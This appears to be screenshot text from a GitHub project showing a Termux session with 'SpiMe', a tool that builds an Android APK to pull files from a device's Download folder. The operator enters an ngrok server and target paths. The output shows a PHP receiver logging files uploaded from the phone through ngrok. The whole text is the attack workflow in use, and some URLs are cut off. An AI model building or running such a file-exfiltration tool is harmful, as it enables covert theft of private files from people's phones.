 7wp81x@termux:SpiMe#
7wp81x@termux:SpiMe#
7wp81x@termux:SpiMe#
7wp81x@termux:SpiMe# bash spim3.sh
SPIME
v1.0
[-] Github: https://github.com/7wp81x
[-] Author: 7wp81x
[?] Enter HTTP/HTTPS server: https:/ ngrok-free.app
[?] Enter path ('done' if finished): /storage/emulated/0/Download/Files
[?] Enter path ('done' if finished): done
[*] Upload 'upload.php' and 'reciever.php' to your server.
[+] Compile: /storage/emulated/0/SpiMe/decompiled
[+] Launching ApktoolM...
7wp81x@termux:SpiMe# cd Files
7wp81x@termux:Files# tail -f Log.log
Received File: 5e916b9af948cc5688d8ae63615c148e.png
Output: Uploaded/127.0.0.1_5e916b9af948cc5688d8ae63615c148e.png
7wp81x@termux:SpiMe# cd Files
7wp81x@termux:Files# php -S 127.0.0.1:8080
[Wed ] PHP 8.3.8 Development Server (http://127.0.0.1:8080
) started
[ ] 127.0.0.1:47706 Accepted
[ ] 127.0.0.1:47706 [200]: POST /upload.php
[ ] 127.0.0.1:47706 Closing
ngrok (Ctrl+C to quit)
Help shape K8s Bindings https://ngrok.com/new-features-update?ref=k8s
Session Status online
Account (Plan: Free)
Version 3.11.0
Region
Latency 71ms
Web Interface http://127.0.0.1:4040
Forwarding https:/ -> h
Connections ttl opn rt1 rt5 p50 p90
1 0 0.01 0.00 0.97 0.97
HTTP Requests
-------------
14:52:35.397 UTC POST /upload.php 200 OK
[0] 0:php* "localhost"